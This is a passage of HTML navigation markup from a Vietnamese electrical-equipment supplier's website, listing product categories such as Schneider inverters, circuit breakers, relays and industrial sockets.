            <a href='http://hoangphuongjsc.com/phich-cam-o-cam-cong-nghiep.htm' title='Phích cắm, Ổ cắm công nghiệp'>Phích cắm, Ổ cắm công nghiệp</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/phich-cam-di-dong-ip44.htm' title='Phích cắm di động IP44'>Phích cắm di động IP44</a></li><li>
            <a href='http://hoangphuongjsc.com/phich-cam-di-dong-ip67.htm' title='Phích cắm di động IP67'>Phích cắm di động IP67</a></li><li>
            <a href='http://hoangphuongjsc.com/o-noi-di-dong-ip44.htm' title='Ổ NỐI DI ĐỘNG IP44'>Ổ NỐI DI ĐỘNG IP44</a></li><li>
            <a href='http://hoangphuongjsc.com/o-noi-di-dong-ip67.htm' title='Ổ NỐI DI ĐỘNG IP67'>Ổ NỐI DI ĐỘNG IP67</a></li><li>
            <a href='http://hoangphuongjsc.com/o-cam-am-dang-thang-ip44.htm' title='Ổ cắm âm dạng thẳng IP44'>Ổ cắm âm dạng thẳng IP44</a></li><li>
            <a href='http://hoangphuongjsc.com/o-cam-am-dang-thang-ip67.htm' title='Ổ cắm âm dạng thẳng IP67'>Ổ cắm âm dạng thẳng IP67</a></li><li>
            <a href='http://hoangphuongjsc.com/o-cam-am-dang-nghieng-ip44.htm' title='Ổ cắm âm dạng nghiêng IP44'>Ổ cắm âm dạng nghiêng IP44</a></li><li>
            <a href='http://hoangphuongjsc.com/o-cam-noi-ip44.htm' title='Ổ cắm nổi IP44'>Ổ cắm nổi IP44</a></li><li>
            <a href='http://hoangphuongjsc.com/o-noi-nhieu-nga-ip44.htm' title='Ổ nối nhiều ngả IP44'>Ổ nối nhiều ngả IP44</a></li><li>
            <a href='http://hoangphuongjsc.com/phich-cam-plug-ip66.htm' title='Phích cắm - Plug, IP66'>Phích cắm - Plug, IP66</a></li><li>
            <a href='http://hoangphuongjsc.com/o-cam-surface-socket-ip66.htm' title='Ổ cắm - Surface Socket, IP66'>Ổ cắm - Surface Socket, IP66</a></li><li>
            <a href='http://hoangphuongjsc.com/o-cam-co-cong-tac-switched-socket-ip66.htm' title='Ổ cắm có công tắc - Switched Socket, IP66'>Ổ cắm có công tắc - Switched Socket, IP66</a></li><li>
            <a href='http://hoangphuongjsc.com/cong-tac-switch-ip66.htm' title='Công tắc - Switch, IP66'>Công tắc - Switch, IP66</a></li><li>
            <a href='http://hoangphuongjsc.com/ngat-dien-phong-tham-nuoc-isolator-ip66.htm' title='Ngắt điện phòng thấm nước - Isolator, IP66'>Ngắt điện phòng thấm nước - Isolator, IP66</a></li><li>
            <a href='http://hoangphuongjsc.com/o-noi-nhieu-nga-ip67.htm' title='Ổ nối nhiều ngả IP67'>Ổ nối nhiều ngả IP67</a></li><li>
            <a href='http://hoangphuongjsc.com/o-cam-noi-ip67.htm' title='Ổ cắm nổi IP67'>Ổ cắm nổi IP67</a></li><li>
            <a href='http://hoangphuongjsc.com/o-cam-am-dang-nghieng-ip67.htm' title='Ổ cắm âm dạng nghiêng IP67'>Ổ cắm âm dạng nghiêng IP67</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/tu-bu-ha-the-schneider.htm' title='Tụ bù hạ thế Schneider'>Tụ bù hạ thế Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/may-cat-khong-khi-acb-schneider.htm' title='Máy cắt ACB Schneider '>Máy cắt ACB Schneider </a></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-tu-schneider-chuyen-dung-cho-tu-bu.htm' title='Contactor cho tụ bù Schneider'>Contactor cho tụ bù Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/relay-sepam-ro-le-sepam.htm' title='Rơ le Sepam Schneider'>Rơ le Sepam Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/sepam-series-10.htm' title='Sepam Series 10'>Sepam Series 10</a></li><li>
            <a href='http://hoangphuongjsc.com/sepam-series-20.htm' title='Sepam Series 20'>Sepam Series 20</a></li><li>
            <a href='http://hoangphuongjsc.com/sepam-series-40.htm' title='sepam series 40'>sepam series 40</a></li><li>
            <a href='http://hoangphuongjsc.com/sepam-series-80.htm' title='Sepam series 80'>Sepam series 80</a></li><li>
            <a href='http://hoangphuongjsc.com/sepam-series-60.htm' title='Sepam series 60'>Sepam series 60</a></li><li>
            <a href='http://hoangphuongjsc.com/phu-kien-sepam.htm' title='Phụ Kiện Sepam'>Phụ Kiện Sepam</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/relay-thoi-gian-24h-cam-bien-anh-sang.htm' title='Relay thời gian 24h, cảm biến ánh sáng'>Relay thời gian 24h, cảm biến ánh sáng</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-tan-khoi-dong-mem.htm' title='Biến tần Schneider'>Biến tần Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/bien-tan-altivar-12.htm' title='Biến tần Altivar 12 ATV12 Schneider'>Biến tần Altivar 12 ATV12 Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-tan-altivar-easy-310.htm' title='Biến tần Altivar Easy 310 ATV310 Schneider'>Biến tần Altivar Easy 310 ATV310 Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-tan-altivar-312.htm' title='Biến tần Altivar 312 ATV312 Schneider'>Biến tần Altivar 312 ATV312 Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-tan-altivar-32.htm' title='Biến tần Altivar 32 ATV32 Schneider'>Biến tần Altivar 32 ATV32 Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-tan-altivar-212.htm' title='Biến tần Altivar 212 ATV212 Schneider'>Biến tần Altivar 212 ATV212 Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-tan-altivar-71.htm' title='Biến tần Altivar 71 ATV71 Schneider'>Biến tần Altivar 71 ATV71 Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-tan-altivar-process-atv600.htm' title='Biến tần Altivar Easy ATV630 Schneider'>Biến tần Altivar Easy ATV630 Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-tan-altivar-process-atv900.htm' title='Biến tần Altivar Process ATV900 Schneider'>Biến tần Altivar Process ATV900 Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-tan-schneider-altivar-easy-610.htm' title='Biến tần Schneider Altivar Easy ATV610 Schneider'>Biến tần Schneider Altivar Easy ATV610 Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/phu-kien-bien-tan-altivar-easy-310.htm' title='Phụ kiện Altivar Easy ATV310 Schneider'>Phụ kiện Altivar Easy ATV310 Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/phu-kien-bien-tan-altivar-easy-610.htm' title='Phụ kiện Altivar Easy ATV610 Schneider'>Phụ kiện Altivar Easy ATV610 Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-tan-altivar-machine-atv320-schneider.htm' title='Biến tần Altivar ATV320 Schneider'>Biến tần Altivar ATV320 Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/[base64].htm' title='Phụ kiện biến tần ATV310 Schneider'>Phụ kiện biến tần ATV310 Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/bien-tan-schneider-atv340.htm' title='Biến tần ATV340 Schneider'>Biến tần ATV340 Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/phu-kien-bien-tan-atv12.htm' title='Phụ kiện biến tần ATV12'>Phụ kiện biến tần ATV12</a></li><li>
            <a href='http://hoangphuongjsc.com/phu-kien-bien-tan-atv600-atv900.htm' title='Phụ kiện biến tần ATV600, ATV900'>Phụ kiện biến tần ATV600, ATV900</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/mccb-compact-nsx.htm' title='MCCB Compact NSX Schneider'>MCCB Compact NSX Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/mccb-compact-nsx-4p-415v.htm' title='MCCB Compact NSX 4P 415V'>MCCB Compact NSX 4P 415V</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-compact-nsx-3p-415v.htm' title='MCCB Compact NSX 3P 415V'>MCCB Compact NSX 3P 415V</a></li><li>
            <a href='http://hoangphuongjsc.com/phu-kien-mccb-compact-nsx.htm' title='Phụ Kiện MCCB Compact NSX'>Phụ Kiện MCCB Compact NSX</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/plc-schneider.htm' title='PLC Schneider'>PLC Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/bo-bao-ve-micrologic-schneider.htm' title='Bộ bảo vệ Micrologic Schneider'>Bộ bảo vệ Micrologic Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/compact-ns-630a-draw-out.htm' title='Compact NS>630A Draw out'>Compact NS>630A Draw out</a></li><li>
            <a href='http://hoangphuongjsc.com/compact-ns-630a-fixed.htm' title='Compact NS>630A Fixed'>Compact NS>630A Fixed</a></li><li>
            <a href='http://hoangphuongjsc.com/external-sensor.htm' title='External sensor'>External sensor</a></li><li>
            <a href='http://hoangphuongjsc.com/masterpact-nt-drawout.htm' title='Masterpact NT drawout'>Masterpact NT drawout</a></li><li>
            <a href='http://hoangphuongjsc.com/masterpact-nt-fixed.htm' title='Masterpact NT fixed'>Masterpact NT fixed</a></li><li>
            <a href='http://hoangphuongjsc.com/masterpact-nw-drawout.htm' title='Masterpact NW drawout'>Masterpact NW drawout</a></li><li>
            <a href='http://hoangphuongjsc.com/masterpact-nw-fixed.htm' title='Masterpact NW fixed'>Masterpact NW fixed</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/bo-nguon-schneider.htm' title='Bộ nguồn Schneider '>Bộ nguồn Schneider </a></li><li>
            <a href='http://hoangphuongjsc.com/tay-dieu-khien-schneider-electric-xkba1233ca.htm' title='Tay điều khiển Joytick Telemecanique - Joytick Schneider Electric'>Tay điều khiển Joytick Telemecanique - Joytick Schneider Electric</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/tay-dieu-khien-cau-truc-schneider-xkba1233ca-tay-dieu-khien-cau-truc-telemecanique-xkba1233ca.htm' title='Tay điều khiển XKBA1233CA '>Tay điều khiển XKBA1233CA </a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/catalogues-busway-schneider.htm' title='Catalogues Busway Schneider'>Catalogues Busway Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/man-hinh-cam-ung-proface.htm' title='Màn hình cảm ứng HMI PRO-FACE'>Màn hình cảm ứng HMI PRO-FACE</a></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-mcb-acti9-c120.htm' title='Aptomat Acti9 C120 Schneider'>Aptomat Acti9 C120 Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/aptomat-schneider-mcb-acti9-c120n.htm' title=' Aptomat Acti9 C120N Schneider'> Aptomat Acti9 C120N Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-schneider-acti9-c120h.htm' title=' Aptomat Acti9 C120H Schneider'> Aptomat Acti9 C120H Schneider</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-mem-schneider.htm' title='Khởi động mềm Schneider'>Khởi động mềm Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-mem-altistart-22.htm' title='Khởi động mềm Altistart 22'>Khởi động mềm Altistart 22</a></li><li>
            <a href='http://hoangphuongjsc.com/khoi-dong-mem-altistart-48.htm' title='Khởi động mềm Altistart 48'>Khởi động mềm Altistart 48</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/relay-eocr-lt47-lr97.htm' title='Relay EOCR - LT47 & LR97'>Relay EOCR - LT47 & LR97</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/relay-dien-tu-eocr-lr97.htm' title='Relay điện tử LR97'>Relay điện tử LR97</a></li><li>
            <a href='http://hoangphuongjsc.com/relay-dien-tu-eocr-lt47.htm' title='Relay điện tử Schneider LT47 '>Relay điện tử Schneider LT47 </a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/o-cam-chong-set-lan-truyen-schneider-the-he-moi.htm' title='Ổ cắm chống sét lan truyền  Schneider thế hệ mới '>Ổ cắm chống sét lan truyền  Schneider thế hệ mới </a></li><li>
            <a href='http://hoangphuongjsc.com/relay-lap-trinh-zelio-logic.htm' title='Relay lập trình Zelio Logic'>Relay lập trình Zelio Logic</a></li><li>
            <a href='http://hoangphuongjsc.com/bo-dieu-khien-lap-trinh-modicon.htm' title='Bộ Điều Khiển Lập Trình Modicon'>Bộ Điều Khiển Lập Trình Modicon</a></li><li>
            <a href='http://hoangphuongjsc.com/o-cam-keo-dai-thorsman.htm' title='Ổ cắm kéo dài Thorsman'>Ổ cắm kéo dài Thorsman</a></li><li>
            <a href='http://hoangphuongjsc.com/bo-hen-gio-schneider.htm' title='Bộ hẹn giờ Schneider'>Bộ hẹn giờ Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/timer-re17-schneider.htm' title='Timer RE17 Schneider'>Timer RE17 Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/timer-re48-schneider.htm' title='Timer RE48 Schneider'>Timer RE48 Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/timer-rexl-schneider.htm' title='Timer REXL Schneider'>Timer REXL Schneider</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/rxg-relays-schneider.htm' title='RXG Relays Schneider'>RXG Relays Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/rxg-relay-clear.htm' title='RXG Relay Clear'>RXG Relay Clear</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/loai-1-c-o-10a.htm' title='Loại 1 C/O - 10A'>Loại 1 C/O - 10A</a></li><li>
            <a href='http://hoangphuongjsc.com/loai-2-c-o-5a.htm' title='Loại 2 C/O - 5A'>Loại 2 C/O - 5A</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/rxg-relay-co-led-va-nut-kiem-tra.htm' title='RXG Relay Có LED và Nút Kiểm Tra'>RXG Relay Có LED và Nút Kiểm Tra</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/loai-1-c-o-10a.htm' title='Loại 1 C/O - 10A'>Loại 1 C/O - 10A</a></li><li>
            <a href='http://hoangphuongjsc.com/loai-2-c-o-5a.htm' title='Loại 2 C/O - 5A'>Loại 2 C/O - 5A</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/rxg-relays-co-led.htm' title='RXG Relays có LED'>RXG Relays có LED</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/loai-1-c-o-10a.htm' title='Loại 1 C/O - 10A'>Loại 1 C/O - 10A</a></li><li>
            <a href='http://hoangphuongjsc.com/loai-2-c-o-5a.htm' title='Loại 2 C/O - 5A'>Loại 2 C/O - 5A</a></li></ul></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/bo-dieu-khien-nhiet-do-schneider.htm' title='Bộ điều khiển nhiệt độ Schneider'>Bộ điều khiển nhiệt độ Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/bo-lam-mat.htm' title='Bộ làm mát'>Bộ làm mát</a></li><li>
            <a href='http://hoangphuongjsc.com/cam-bien-nhiet-do-dien-tu.htm' title='Cảm biến nhiệt độ điện tử'>Cảm biến nhiệt độ điện tử</a></li><li>
            <a href='http://hoangphuongjsc.com/dien-tro-say.htm' title='Điện trở sấy'>Điện trở sấy</a></li><li>
            <a href='http://hoangphuongjsc.com/quat-thong-gio.htm' title='Quạt thông gió'>Quạt thông gió</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/den-thap-harmony-xvg-schneider.htm' title='Đèn tháp Harmony XVG Schneider'>Đèn tháp Harmony XVG Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/ro-le-trung-gian-schneider-loai-rexo.htm' title='Rơ le trung gian Schneider loại REXO'>Rơ le trung gian Schneider loại REXO</a></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-mcb-acti9-ik60n.htm' title='Aptomat Acti9 iK60N Schneider'>Aptomat Acti9 iK60N Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/mcb-1p-acti9-ik60n-6ka-230v.htm' title=' MCB 1P - Acti9 iK60N 6kA 230V'> MCB 1P - Acti9 iK60N 6kA 230V</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-2p-acti9-ik60n-6ka-230v.htm' title=' MCB 2P - Acti9 iK60N 6kA 230V'> MCB 2P - Acti9 iK60N 6kA 230V</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-3p-acti9-ik60n-6ka-400v.htm' title=' MCB 3P - Acti9 iK60N 6kA 400V'> MCB 3P - Acti9 iK60N 6kA 400V</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-4p-acti9-ik60n-6ka-400v.htm' title=' MCB 4P - Acti9 iK60N 6kA 400V'> MCB 4P - Acti9 iK60N 6kA 400V</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-mcb-acti9-ic60n-1p-2p-3p-4p.htm' title='Aptomat Acti9 iC60N Schneider'>Aptomat Acti9 iC60N Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/mcb-1p-acti9-ic60n-6ka-230v.htm' title='MCB 1P - Acti9 iC60N 6kA 230V'>MCB 1P - Acti9 iC60N 6kA 230V</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-2p-acti9-ic60n-6ka-230v.htm' title='MCB 2P - Acti9 iC60N 6kA 230V'>MCB 2P - Acti9 iC60N 6kA 230V</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-3p-acti9-ic60n-6ka-400v.htm' title='MCB 3P - Acti9 iC60N 6kA 400V'>MCB 3P - Acti9 iC60N 6kA 400V</a></li><li>
            <a href='http://hoangphuongjsc.com/mcb-4p-acti9-ic60n-6ka-400v.htm' title='MCB 4P - Acti9 iC60N 6kA 400V'>MCB 4P - Acti9 iC60N 6kA 400V</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-schneider-mcb-acti9-ic60h.htm' title='Aptomat Acti9 iC60H Schneider'>Aptomat Acti9 iC60H Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/aptomat-schneider-1p-mcb-acti9-ic60h.htm' title='MCB 1P - Acti9 iC60H 10kA 230V'>MCB 1P - Acti9 iC60H 10kA 230V</a></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-schneider-2p-mcb-acti9-ic60h.htm' title='MCB 2P - Acti9 iC60H 10kA 230V'>MCB 2P - Acti9 iC60H 10kA 230V</a></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-schneider-3p-mcb-acti9-ic60h.htm' title='MCB 3P - Acti9 iC60H 10kA 400V'>MCB 3P - Acti9 iC60H 10kA 400V</a></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-schneider-mcb-4p-acti9-ic60h-10ka-400v.htm' title='MCB 4P - Acti9 iC60H 10kA 400V'>MCB 4P - Acti9 iC60H 10kA 400V</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-schneider-mcb-acti9-ic60l.htm' title='Aptomat Acti9 iC60L Schneider'>Aptomat Acti9 iC60L Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/aptomat-schneider-1p-mcb-acti9-ic60l.htm' title='MCB 1P - Acti9 iC60L 15kA 230V'>MCB 1P - Acti9 iC60L 15kA 230V</a></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-schneider-2p-mcb-acti9-ic60l.htm' title=' MCB 2P - Acti9 iC60L 15kA 230V'> MCB 2P - Acti9 iC60L 15kA 230V</a></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-schneider-3p-mcb-acti9-ic60l.htm' title='MCB 3P - Acti9 iC60L 15kA 400V'>MCB 3P - Acti9 iC60L 15kA 400V</a></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-schneider-4p-mcb-acti9-ic60l.htm' title='MCB 4P - Acti9 iC60L 15kA 400V'>MCB 4P - Acti9 iC60L 15kA 400V</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-mot-chieu-ic60h-dc.htm' title='Aptomat Acti9 iC60H DC Schneider'>Aptomat Acti9 iC60H DC Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/aptomat-mot-chieu-dc-1p-acti9-c60h-110-250vdc.htm' title='MCB DC 1P -  Acti9 C60H VDC'>MCB DC 1P -  Acti9 C60H VDC</a></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-mot-chieu-dc-2p-acti9-c60h-220-500vdc.htm' title='MCB DC 2P -  Acti9 C60H VDC'>MCB DC 2P -  Acti9 C60H VDC</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/vigi-module-for-ic60-2p-3p-4p.htm' title='Vigi Module Acti9 iC60'>Vigi Module Acti9 iC60</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/vigi-module-for-ic60-2p-220-415v.htm' title='Vigi Module for iC60 2P'>Vigi Module for iC60 2P</a></li><li>
            <a href='http://hoangphuongjsc.com/vigi-module-for-ic60-3p-220-415v.htm' title='Vigi Module for iC60 3P'>Vigi Module for iC60 3P</a></li><li>
            <a href='http://hoangphuongjsc.com/vigi-module-for-ic60-4p-220-415v.htm' title='Vigi Module for iC60 4P'>Vigi Module for iC60 4P</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/cau-chi-cach-ly-acti9-sti.htm' title='Cầu chì Acti9 STI Schneider'>Cầu chì Acti9 STI Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/acti-9-rcbo-idpn-1p-n-6ka.htm' title='Acti 9 RCBO iDPN 1P+N, 6kA'>Acti 9 RCBO iDPN 1P+N, 6kA</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/rcbo-1p-n-30ma-6ka.htm' title='RCBO 1P+N, 30mA, 6kA'>RCBO 1P+N, 30mA, 6kA</a></li><li>
            <a href='http://hoangphuongjsc.com/rcbo-1p-n-300ma-6ka.htm' title='RCBO 1P+N, 300mA, 6kA'>RCBO 1P+N, 300mA, 6kA</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/acti-9-iidk-rccb-2p-4p-6ka-220-415v.htm' title='Acti 9 iIDK RCCB 2P ,4P , 6kA'>Acti 9 iIDK RCCB 2P ,4P , 6kA</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/rccb-2p-6ka-230v.htm' title='RCCB 2P ,6kA, 240V '>RCCB 2P ,6kA, 240V </a></li><li>
            <a href='http://hoangphuongjsc.com/rccb-4p-6ka-220-415v.htm' title='RCCB 4P ,6kA,415V'>RCCB 4P ,6kA,415V</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/acti-9-iid-rccb-2p-4p-6ka-220-415v.htm' title='Acti 9 iID RCCB 2P ,4P , 6kA'>Acti 9 iID RCCB 2P ,4P , 6kA</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/rccb-2p-4p-30ma-6ka-240-415v.htm' title='RCCB 2P ,4P, 30mA, 6kA, 240/415V'>RCCB 2P ,4P, 30mA, 6kA, 240/415V</a></li><li>
            <a href='http://hoangphuongjsc.com/rccb-2p-4p-100ma-6ka-240-415v.htm' title='RCCB 2P ,4P, 100mA, 6kA,240/415V'>RCCB 2P ,4P, 100mA, 6kA,240/415V</a></li><li>
            <a href='http://hoangphuongjsc.com/rccb-2p-4p-300ma-6ka-240-415v.htm' title='RCCB 2P ,4P, 300mA, 6kA, 240/415V'>RCCB 2P ,4P, 300mA, 6kA, 240/415V</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/acti-9-surge-iprf1-iprd-ipf.htm' title='Chống sét Acti 9 Surge iPRF1 , iPRD , iPF'>Chống sét Acti 9 Surge iPRF1 , iPRD , iPF</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/acti-9-surge-iprf1.htm' title='Acti 9 Surge iPRF1'>Acti 9 Surge iPRF1</a></li><li>
            <a href='http://hoangphuongjsc.com/acti-9-surge-iprd.htm' title='Acti 9 Surge iPRD'>Acti 9 Surge iPRD</a></li><li>
            <a href='http://hoangphuongjsc.com/acti-9-surge-ipf.htm' title='Acti 9 Surge iPF'>Acti 9 Surge iPF</a></li><li>
            <a href='http://hoangphuongjsc.com/chong-set-lan-truyen-vdc-schneider.htm' title='Chống sét lan truyền DC'>Chống sét lan truyền DC</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/acti-9-contactor-ict.htm' title='Contactor module iCT Acti9 '>Contactor module iCT Acti9 </a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/contactor-ict-1p-2p-24vac-230-240-vac.htm' title='Contactor iCT 1P, 2P'>Contactor iCT 1P, 2P</a></li><li>
            <a href='http://hoangphuongjsc.com/contactor-ict-3p-230-240-vac.htm' title='Contactor iCT 3P'>Contactor iCT 3P</a></li><li>
            <a href='http://hoangphuongjsc.com/acti-9-ict-4p-24vac-230-240vac.htm' title='Contactor iCT 4P'>Contactor iCT 4P</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/acti-9-inpulse-ilt-isolating-isw.htm' title='Acti9 - Inpulse iLT & iSW'>Acti9 - Inpulse iLT & iSW</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/acti-9-inpulse-ralay-ilt.htm' title='Acti 9 Inpulse ralay iLT'>Acti 9 Inpulse ralay iLT</a></li><li>
            <a href='http://hoangphuongjsc.com/acti-9-time-delay.htm' title='Acti 9 Time delay'>Acti 9 Time delay</a></li><li>
            <a href='http://hoangphuongjsc.com/acti-9-isolating-switch-isw.htm' title='Acti 9 Isolating Switch iSW'>Acti 9 Isolating Switch iSW</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/tu-dien-am-tuong-dung-de-chua-aptomat-mcb-rccb-tu-mat-nhua-de-sat-tu-dien-schneider.htm' title='Tủ điện Module Schneider'>Tủ điện Module Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/tu-dien-am-tuong-vo-kim-loai.htm' title='Tủ điện âm tường vỏ kim loại EMC'>Tủ điện âm tường vỏ kim loại EMC</a></li><li>
            <a href='http://hoangphuongjsc.com/tu-dien-kim-loai-acti9.htm' title='Tủ điện âm tường Acti9 Schneider'>Tủ điện âm tường Acti9 Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/tu-dien-nhua-e9-schneider.htm' title='Tủ điện nhựa E9 Schneider'>Tủ điện nhựa E9 Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/tu-dien-am-tuong-easy9.htm' title='Tủ điện âm tường E9'>Tủ điện âm tường E9</a></li><li>
            <a href='http://hoangphuongjsc.com/tu-dien-noi-e9.htm' title=' Tủ điện nổi E9 '> Tủ điện nổi E9 </a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/tu-dien-nhua-noi-cua-mo.htm' title='Tủ điện nhựa nổi cửa mờ Schneider'>Tủ điện nhựa nổi cửa mờ Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/tu-dien-nhua-noi-cua-trang.htm' title='Tủ điện nhựa nổi cửa trắng Schneider'>Tủ điện nhựa nổi cửa trắng Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/tu-dien-nhua-am-tuong-cua-trang.htm' title='Tủ điện nhựa âm tường trắng Schneider'>Tủ điện nhựa âm tường trắng Schneider</a></li><li>
            <a href='http://hoangphuongjsc.com/tu-dien-nhua-am-tuong-cua-mo.htm' title='Tủ điện nhựa âm tường xám Schneider'>Tủ điện nhựa âm tường xám Schneider</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/interpact-ins.htm' title='Cầu dao cắt tải Interpact '>Cầu dao cắt tải Interpact </a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/interpact-ins-3p.htm' title='Interpact INS 3P'>Interpact INS 3P</a></li><li>
            <a href='http://hoangphuongjsc.com/interpact-ins-4p.htm' title='Interpact INS 4P'>Interpact INS 4P</a></li></ul></li><li>
            <a href='http://hoangphuongjsc.com/aptomat-compact-nsx.htm' title='Aptomat Compact NSX Schneider'>Aptomat Compact NSX Schneider</a> <ul class='sub'><li>
            <a href='http://hoangphuongjsc.com/mccb-compact-nsx100-630n-3p-50ka.htm' title='MCCB Compact NSX100/630N 3P'>MCCB Compact NSX100/630N 3P</a></li><li>
            <a href='http://hoangphuongjsc.com/phu-kien-mccb-cvs-va-nsx.htm' title='Phụ kiện MCCB CVS và NSX'>Phụ kiện MCCB CVS và NSX</a></li><li>
            <a href='http://hoangphuongjsc.com/attomat-compact-nsx100-dc-to-nsx630-dc.htm' title='Attomat Compact NSX100 DC to NSX250 DC '>Attomat Compact NSX100 DC to NSX250 DC </a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-compact-nsx100-630n-4p-50ka.htm' title='MCCB Compact NSX100/630N 4P'>MCCB Compact NSX100/630N 4P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-compact-nsx100-160-250b-3p-25ka.htm' title='Compact NSX100/160/250B 3P'>Compact NSX100/160/250B 3P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-compact-nsx100-160-250b-4p-25ka.htm' title='Compact NSX100/160/250B 4P'>Compact NSX100/160/250B 4P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-compact-nsx100-630h-3p-70ka.htm' title='MCCB Compact NSX100/630H 3P'>MCCB Compact NSX100/630H 3P</a></li><li>
            <a href='http://hoangphuongjsc.com/mccb-compact-nsx100-630h-4p-70ka.htm' title='MCCB Compact NSX100/630H 4P'>MCCB Compact NSX100/630H 4P</a></li><li>
